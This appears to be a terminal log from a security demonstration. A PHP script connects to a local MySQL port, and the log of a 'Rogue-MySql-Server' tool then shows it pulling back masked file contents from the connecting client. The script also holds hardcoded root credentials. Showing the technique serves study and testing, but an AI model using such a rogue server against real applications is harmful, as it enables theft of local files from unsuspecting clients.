 /var/www/html ⌚ 21:22:07
$ cat mysql_stacked.php
<?php
$a = mysqli_connect('127.0.0.1','root','123456','mysql',3307);
$sql = 'delete from think_testa where id = 2';
$query = mysqli_query($a, $sql);
?>%
/var/www/html ⌚ 21:22:09
$ php5.6 mysql_stacked.php
/var/www/html ⌚ 21:22:11
$ cat /home/xp/Desktop/Rogue-MySql-Server/mysql.log
2021-02-08 21:22:11,252:INFO:Conn from: ('127.0.0.1', 58708)
2021-02-08 21:22:11,253:INFO:Last packet
2021-02-08 21:22:11,253:INFO:Query
2021-02-08 21:22:11,254:INFO:-- result
2021-02-08 21:22:11,254:INFO:Result: '\x02xxxxxxxxx\nxxxxxxxxx\nxxxxxxxxx\n'
2021-02-08 21:22:11,254:INFO:-- result
2021-02-08 21:22:11,254:INFO:Result: '\x03'
2021-02-08 21:22:11,254:INFO:Last packet
/var/www/html ⌚ 21:22:20
$